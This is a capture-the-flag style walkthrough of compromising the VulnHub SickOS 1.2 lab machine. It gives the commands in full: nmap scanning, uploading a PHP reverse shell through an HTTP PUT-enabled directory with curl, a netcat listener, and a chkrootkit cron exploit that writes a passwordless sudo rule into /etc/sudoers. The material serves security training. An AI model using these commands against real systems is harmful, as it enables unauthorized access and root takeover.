SickOS 1.2 Walkthrough
The SickOS series from VulnHub gives you a small taste of what to expect while pursuing your OSCP. Below is a walkthrough of how to compromise SickOS 1.2 and obtain the flag. Post or reach out if you know of some other ways!
Host Enumeration
Since the victim machine is set to receive DHCP, I used nmap to find the target IP (you could also use netdiscover)
nmap -sS -O <IP>/24
Once the target IP has been acquired, let’s scan the host and see what options we have
nmap -T4 -A -v <IP>
Look’s like two ports are open
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http lighttpd 1.4.28
Service Enumeration
We see that ports 22 and 80 are open. Since we have an HTTP port open we’ll go ahead and kick off Nikto and Dirb while we do some manual enumeration
Nikto: Nikto –h <IP>
Dirb: dirb http://<IP> <wordlist> (common location is /usr/share/wordlists/dirb/common.txt)

There’s not much content on the main page with no discernible links or scripts. So we review the output from our scanners. Nikto and Dirb come back with a listable directory /test/ which doesn’t appear to have anything in it. Typically anytime I come across a listable directory I test the HTTP methods to see what options we have. There are several ways to test but the way I chose this time was to use curl.
curl -v -X OPTIONS <IP>/test/
Sure enough once we test this directory; it has the PUT option available. This will allow us to upload malicious files such as a reverse shell back to our attacking machine. Along with many others, I’m a fan of pentestmonkey’s reverse php shell. The only thing that’s required for this to work is to modify the IP and the Port parameters to be your IP and the port in which you’d like to be contacted on.
Breach
Now we’ll PUT the reverse shell in /test/ by using curl
curl -X PUT http://<IP>/test/ -H "Expect:" --upload-file rev_shell.php
Side note: I tried the traditional way without the -H flag and received a “417 - Expectation Failed” error. Did a quick google search and found that nifty trick.
Upon navigating to http://
Next you need to set up a listener to catch the reverse shell, be sure to specify whatever port you put into your reverse shell file.
nc –nlvp 443
Once it’s listening, navigate to your reverse shell on the target’s website and wait for a connection to your attacking machine.

Side note: I used port 4444 in my original reverse shell and it wouldn’t connect, I switched it to 443 and immediately got it. If you experience this, you can re-upload the file in the same method as before, no need to rename.
Privilege Escalation
As a form of habit, since I didn’t have tty I used python to spawn a shell
python -c 'import pty; pty.spawn("/bin/bash")


It took a while but I was able to upload some enumeration scripts (there are plenty publically available but I encourage you to write your own). They didn’t turn up anything of significance so I reverted back to following g0tmi1k’s privilege escalation guide and eventually was led to chkrootkit within cron.daily that has a publically disclosed vulnerability here. There’s a Metasploit module available for this vulnerability but I can’t recommend it enough to try both Metasploit and a manual way just for the sheer experience. Below I’ll document a manual way as the Metasploit one is pretty self-explanatory if you’ve used it before.
Essentially due to missing quotation marks around a variable assignment within chkrootkit, if you place a file named update within tmp then it’ll be ran by the cron job we discovered. You can place in anything that you want root to run within the file, in this scenario we’ll just give ourselves sudo without requiring a password by running the following
echo 'echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 777 /etc/sudoers' > /tmp/update
Wait for the job to run and update the sudoers file, you can view the timestamp and size by running the following
ls -al /etc/sudoers

Once it has been updated, simply execute sudo su and you should become root.

Now navigate to the flag and viola, you are done
Review
Getting into this machine was pretty straight forward due to the low attack surface; however the privilege escalation is certainly a time sink. It does force you to start back with the basics and hone your attention to detail. Overall it was a good machine but I was hoping for a fancier privilege escalation attack vector. If you’ve found any additional ways, feel free to post as I would love to hear about it!